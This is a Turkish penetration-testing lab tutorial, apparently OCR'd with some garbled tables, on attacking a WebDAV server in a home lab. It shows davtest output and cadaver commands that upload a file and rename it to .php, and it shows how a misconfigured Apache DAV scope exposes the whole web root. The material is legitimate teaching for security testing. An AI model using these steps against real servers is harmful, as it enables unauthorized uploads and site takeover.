|           | Testing DAV connection                                                                                 |              |                   |                                                            |  |  |  |
|           | OPEN         SUCCEED:         http://172.16.3.72/webdav           ************************************ |              |                   |                                                            |  |  |  |
|           | NOTE Random string for this session: XLWMPQOx                                                          |              |                   |                                                            |  |  |  |
|           | Creatin                                                                                                | g directo    | ry                |                                                            |  |  |  |
|           | MKCOI                                                                                                  | _<br>******* | SUCCE             | ED: Created http://172.16.3.72/webdav/DavTestDir           |  |  |  |
|           | Sending                                                                                                | g test file  | S                 |                                                            |  |  |  |
|           | PUT                                                                                                    | aspx         | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.aspx |  |  |  |
|           | PUT                                                                                                    | html         | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.html |  |  |  |
|           | PUT                                                                                                    | pl           | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.pl   |  |  |  |
|           | PUT                                                                                                    | cgi          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.cgi  |  |  |  |
|           | PUT                                                                                                    | jsp          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.jsp  |  |  |  |
|           | PUT                                                                                                    | asp          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.asp  |  |  |  |
|           | PUT                                                                                                    | txt          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.txt  |  |  |  |
|           | PUT                                                                                                    | shtml        | SUCCEED:          |                                                            |  |  |  |
| http://17 | 2.16.3.72                                                                                              | 2/webdav     | //DavTestDi/davte | est_XLWMPQOx.shtml                                         |  |  |  |
|           | PUT                                                                                                    | cfm          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.cfm  |  |  |  |
|           | PUT                                                                                                    | jhtml        | SUCCEED:          | http://172.16.3.72/webdav/DavTestDi/davtest_XLWMPQOx.jhtml |  |  |  |
|           | PUT                                                                                                    | php          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.php  |  |  |  |
|           | *****                                                                                                  | ******       | ************      | ***********                                                |  |  |  |
|           | Checkiı                                                                                                | ng for tes   | t file execution  |                                                            |  |  |  |
|           | EXEC                                                                                                   | aspx         | FAIL              |                                                            |  |  |  |
|           | EXEC                                                                                                   | html         | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.html |  |  |  |
|           | EXEC                                                                                                   | pl           | FAIL              |                                                            |  |  |  |
|           | EXEC                                                                                                   | cgi          | FAIL              |                                                            |  |  |  |
|           | EXEC                                                                                                   | jsp          | FAIL              |                                                            |  |  |  |
|           | EXEC                                                                                                   | asp          | FAIL              |                                                            |  |  |  |
|           | EXEC                                                                                                   | txt          | SUCCEED:          | http://172.16.3.72/webdav/DavTestDir/davtest_XLWMPQOx.txt  |  |  |  |

EXEC shtml FAIL. EXEC cfm FAIL EXEC jhtml FAIL EXEC php SUCCEED: http://172.16.3.72/webdav/DavTestDir/davtest XLWMPQOx.php \*\*\*\*\*\* /usr/bin/davtest Summary: Created: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx PUT File: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.aspx PUT File: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.html PUT File: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.pl PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPQOx/davtest XLWMPQOx.cgi PUT File: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.jsp PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPQOx/davtest XLWMPQOx.asp PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPOOx/davtest XLWMPOOx.txt PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPOOx/davtest XLWMPOOx.shtml PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPQOx/davtest XLWMPQOx.cfm PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPOOx/davtest XLWMPOOx.jhtml PUT File: http://172.16.3.72/webdav/DavTestDir XLWMPQOx/davtest XLWMPQOx.php Executes: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.html Executes: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.txt

Görüldüğü üzere hedef WebDav servisine digest authentication methoduyla eriştik ve testimizi yapabildik.

Executes: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.php

Not: Kali (Eski) 'deki davtest bug'lı. -auth çalışmıyor ve unauthorized hatası veriyor. Halbuki yukarıdaki davtest kullanımı Kali Linux 2018 'de denendiğinde davtest sorunsuz çalışıyor. O yüzden davtest'i Kali Linux 2018'de kullan.

## Ekstra (( Cadaver İstemcisi ile WebDav Servisine Erişim ))

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler

| - Kali Linux 2018 | [Cadaver İstemcisi (tool'u)]     |
|-------------------|----------------------------------|
| - Ubunu 14.04 LTS | [Hedef Apache ve WebDav Servisi] |

Davtest tool'unu hedef web sunucusundaki dosyalara erişim, sunucuya dosya upload'lama, sunucudaki dosyaları değiştirme gibi işlemleri yapmak için kullanmıştık. Bu işlemler hedef web sunucusundaki WebDav servisinin yetenekleri doğrutusunda yapılabilmekteydi. Şimdi bir WebDav istemcisi olan cadaver ile bu işlemleri daha temel düzeyde, yani manuel olarak yapalım. Yani bir dosya upload'layacaksak PUT komutunu kullanalım, bir dosya uzantısını değiştireceksek MOVE komutunu kullanalım, bir dosya sileceksek DELETE komutunu kullanalım, vs...

Kali Linux 2018 Terminal:

> cadaver http://172.16.3.72/webdav

Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu

sırasında belirlenmiş WebDav servisinin kök dizinidir.

Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

dav:/webdav/>

Görüldüğü üzere cadaver komutu sonrası hedef WebDav servisine bağlantı kurulmuş ve WebDav servisi komut satırı ekrana gelmiştir. Kullanılabilecek WebDav servisi komutlarını görmek için help komutunu kullanalım.

dav:/webdav/> help

Available commands:

| ls      | cd       | pwd        | put      | get    | mget      | mput    |
|---------|----------|------------|----------|--------|-----------|---------|
| edit    | less     | mkcol      | cat      | delete | rmcol     | сору    |
| move    | lock     | unlock     | discover | steal  | showlocks | version |
| checkin | checkout | uncheckout | history  | label  | propnames | chexec  |
| propget | propdel  | propset    | search   | set    | open      | close   |
| echo    | quit     | unset      | lcd      | lls    | lpwd      | logout  |
| help    | describe | about      |          |        |           |         |

Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye

Şimdi cadaver istemcisi ile hedef apache sunucusuna (hedef WebDav servisine) WebDav komutlarını deneyelim..

// Yerel sistemdeki /root/deneme.txt dosyası uzak sisteme deneme.txt olarak upload'lanır.

| <b>dav:/webdav/</b> > put /root/de                                           | eneme.txt deneme.txt                                           | [Dosya Upload'lama]  |
|------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------|
| Uploading /root/deneme.txt<br>Progress: [=================================== | to '/webdav/deneme.txt';<br>=======>] 100.0% of 10 bytes succe | eded.                |
| <b>dav:/webdav</b> / > ls                                                    |                                                                | [Dosya Listeleme]    |
| Listing collection '/webdav'                                                 | : succeeded.                                                   |                      |
| deneme.txt                                                                   | 10 Mar 8 15:38                                                 |                      |
| <b>dav:/webdav</b> / > move dene                                             | me.txt deneme.php                                              | [Dosya İsimlendirme] |
| Moving '/webdav/deneme.tz                                                    | xt' to '/webdav/deneme.php': succeeded.                        |                      |
| <b>dav:/webdav</b> / > ls                                                    |                                                                |                      |
| deneme.php                                                                   | 10 Mar 8 15:38                                                 |                      |
| <b>dav:/webdav</b> / > pwd                                                   |                                                                | [Bulunulan Dizin]    |

Current collection is 'http://172.16.3.72/webdav/' . dav:/webdav/ > mkcol deneme [Klasör Oluşturma] Creating 'deneme' : succeeded. dav:/webdav/ > cd deneme [Dizin Değiştirme] dav:/webdav/deneme/ > pwd Current collection is 'http://172.16.3.72/webdav/deneme'. dav:/webdav/deneme/ > cd.. dav:/webdav/ > rmcol deneme [Klasör Silme] Deleting collection 'deneme': succeeded. dav:/webdav/ > cat deneme.php deneme123 // Uzak sistemdeki deneme.php yerel sistemdeki /root/Desktop'a deneme.php ismiyle iner. **dav:/webdav/** > get deneme.php /root/Desktop/deneme.php [Dosya İndirme] Downloading '/webdav/deneme.php' to '/root/Desktop/deneme.php': dav:/webdav/ > mkcol deneme dav:/webdav/ > copy deneme.php deneme/ [Dosya Kopyalama] Copying '/webdav/deneme.php' to '/webdav/deneme/deneme.php': succeeded. dav:/webdav/ > cd deneme/ dav:/webdav/deneme/ > ls Listing collection: '/webdav/deneme': succeeded. deneme.php 10 Mar 8 15:58

Eğer hedef sistemdeki WebDav dizini üstüne çıkarak sistemin derinliklerine gitmek istersek mevcut durumda hatayla karşılaşırız.

**dav:/webdav/deneme**/ > cd .. **dav:/webdav**/ > cd ..

Could not access / (not WebDAV-enabled?): 405 Method Not Allowed

#### dav:/webdav/ >

Eğer hedef web hedef web sunucusu WebDav servisini yapılandırırken yanlış bir ayar yaparsa üst dizine çıkma şansımız vardır. Örneğin apache'ye WebDav kurulumu sırasında 000-default.conf konfigurasyon dosyasında şu yapılandırma ayarları yapılmıştı.

# Apache sunucundaki 000-default.conf konfigurasyon dosyası açılır. nano /etc/apache2/sites-available/000-default.conf

> # İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock

# Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir. Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>

Eğer bu yapılandırma ayarları yerine şu yapılırsa

# İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock

# Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir. Alias /webdav /var/www/webdav <Directory /var/www> DAV On </Directory>

bu yanlış yapılandırmadan dolayı üst dizine çıkılabilecektir.

Ubuntu 14.04 LTS Terminal:

> sudo service apache2 restart

Kali Linux 2018 Terminal:

**dav:/webdav**/ > cd .. **dav:/** > ls

| Listin | g collection `/': succeeded. |                |
|--------|------------------------------|----------------|
| Coll:  | AJAX                         | 0 Mar 30 2015  |
| Coll:  | CSS                          | 0 Jun 12 2015  |
| Coll:  | DOM XSS Uygulaması           | 0 Feb 13 17:25 |
| Coll:  | HTML                         | 0 Jan 11 2014  |
| Coll:  | JAVASCRIPT                   | 0 Jun 29 2015  |
| Coll:  | JOIN_SQL                     | 0 Jan 29 2015  |
| Coll:  | JQUERY                       | 0 Jun 14 2015  |
| Coll:  | PHP                          | 0 Jun 19 2015  |

Coll: Phishing by Navigating Browser Tabs Uygulaması 0 Feb 13 17:25 Coll: Second Order Sql Injection Uvgulaması 0 Feb 13 17:25 0 Dec 5 2015 Coll: Web Services Dersi Coll: WebGoat-5.2 0 Jul 12 2008 Coll: WebGoat-5.4 0 Apr 27 2012 Coll: XML 0 Mar 30 2015 Coll: dropdownmenu 0 Nov 24 2014 Coll: drupdownmenu2 0 Nov 24 2014 Coll: dvwa 0 Oct 5 2015 0 Feb 26 2016 Coll: dvws Coll: hollanda 0 Aug 9 2015 0 Feb 14 15:18 Coll: html Coll: includekarabuk 0 Jun 30 2016 Coll: includekarabuk lnw 0 Dec 16 2016 Coll: isimtescil Eposta Kodları 0 Sep 5 2014 Coll: login page 0 Nov 30 2014 Coll: mutillidae 0 Jul 22 2015 Coll: referans 0 Jan 17 2014 Coll: saldirganinSitesi 0 Jan 22 2016 Coll: slider 0 May 8 2016 Coll: slider2 0 May 8 2016 0 May 20 2016 Coll: specialTopicsDersi Coll: syntaxhighlighter 3.0.83 0 Feb 14 2015 0 Nov 23 2015 Coll: test Coll: tubitak\_fake\_sayfa 0 Oct 3 13:27 Coll: tuzlucavir 0 Sep 9 2013 Coll: uploadProcess 0 Jul 23 2015 Coll: webdav 0 Mar 8 15:58 Coll: zendframework 0 Dec 7 2014 \*DavLock 12288 Mar 7 13:01 \*aramabutonu.html 1217 Apr 20 2014 1784 Jul 17 2014 \*aramabutonu2.html \*deneme.html 364 May 18 2015 \*file\_processing.txt 6 Jan 23 2014 1059 Aug 22 2014 \*guzelBirTabloYapisi.html \*info.php 23 Sep 3 2014 260 Sep 12 2014 \*isiklikutu.html 981 Aug 22 2014 \*iviBirMenu.html \*iviBirMenu2.html 2145 Sep 21 2014 \*menuDenemesi.html 2092 Aug 10 2014 0 Jan 27 2014 \*rename2.txt \*sıfırdan açılır menü denemesi.html 1657 Mar 26 2015 \*suleyman.html 7569 May 16 2017 0 Jan 23 2014 \*test.php \*turkce.html 9 Jan 27 2014 \*wget.php 372 May 23 2016

#### dav:/>

Yapılandırma ayarı gereği WebDav modülü (servisi) kapsamı /var/www/webdav dizini ve alt dizinleri yerine /var/www dizini ve alt dizinleri yapılmıştır. Bu nedenle hedef web sitesi elimize geçmiştir.

## Uyarı

Hedef WebDav servisi eğer digest authentication kullanıyorsa cadaver istemcisi ile hedef WebDav servisine bağlanmaya çalıştığımızda kullanıcı adı ve şifre sorulacaktır.

> cadaver http://172.16.3.72/webdav
Authentication required for webdav on server 172.16.3.72
Username: alex
Password: // alex girilir.
dav:/web/dav/ >

Kullanıcı adı ve şifreyi elle manuel girerek hedef WebDav servisine yukarıdaki gibi erişebiliriz.

# Ekstra 2 ((( File Browser ile WebDav Servisine Erişim ))

[+] Birebir denenmiştir ve başarıyla Ubuntu 14.04 LTS makinasında ve Windows 7 Home Premium sanal makinasında uygulanmıştır.

Hedef Apache sunucudaki WebDav dizinine erişim için işletim sistemlerinin Dosya Browser'larından faydalanabiliriz. Örneğin Ubuntu'dan hedef apache sunucusundaki WebDav dizisinine erişim için Ubuntu Dosya Browser'ının Connect to Server seçeneğini kullanalım.





Connect to Server seçeneğine tıklanıldığında gelen ekrana WebDAV servisine sahip hedef web sunucusunun ip'si ve webdav servisi kök dizini aşağıdaki gibi dav:// ile beraber girilir.



Connect butonuna basılmasıyla hedef WebDav dizini yerel sistemimize mount edilir.



Bu ekranda yapılan her dosya oluşturma, silme, vs.. işlemler hedef web sunucusunun (apache'nin) WebDav dizininde de meydana gelir.

## Uyarı

Eğer hedef web sunucusunun WebDav servisi Digest authentication kullanıyorsa Connect to Server seçeneği ile hedef WebDav servisine bağlanacağımız zaman kullanıcı adı ve şifre sorulacaktır.





Kullanıcı adı ve şifre bilgilerini girerek hedef sistemdeki webdav dizini yerel sistemimize mount edebiliriz.

| 😣 🖨 🗉 webdav          |             |        |              |            |      |  |
|-----------------------|-------------|--------|--------------|------------|------|--|
| < > 172.16.3.72 (dav) | webdav      |        |              | ٩          | Ξ    |  |
| Places                |             |        | <1>          |            |      |  |
| ♥ Recent              | DavTestDir_ | deneme | deneme.php   |            |      |  |
| Desktop               | XLWMPQUX    | -      |              |            |      |  |
| ✤ Downloads           |             |        |              |            |      |  |
| 🖬 Music<br>🖸 Pictures |             |        |              |            |      |  |
| 口 Videos              |             |        |              |            |      |  |
| Devices               |             |        | $\mathbf{N}$ |            |      |  |
| 170 GB Volume         |             |        | Hedef WebDav | Dizin İçer | riği |  |
| Computer              |             |        |              |            |      |  |
| Network               |             |        |              |            |      |  |
| ■ Browse Network      | 4           |        | Hedef Web S  | unucusu l  | P'si |  |
| Connect to Server     |             |        |              |            |      |  |
|                       |             |        |              |            |      |  |

Örneğin Windows sistemlerde hedef apache sunucusundaki WebDav dizinine erişim için Dosya Browser'ı açılır ve sol sütundaki Network'e sağ tıklayıp Map Network Drive... seçeneğine tıklanır.



